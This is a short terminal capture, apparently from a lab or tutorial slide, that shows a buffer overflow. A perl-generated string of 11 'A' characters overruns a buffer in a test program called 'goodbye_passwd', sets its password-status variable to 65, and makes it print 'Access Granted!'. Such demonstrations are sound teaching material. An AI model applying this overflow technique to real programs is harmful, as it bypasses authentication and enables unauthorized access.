 dharma@dharma-VirtualBox:~$ ./goodbye_passwd $(perl -e 'print "A" x 11')
[After] buffer is AAAAAAAAAAA
Passwd status is: 65
Access Granted!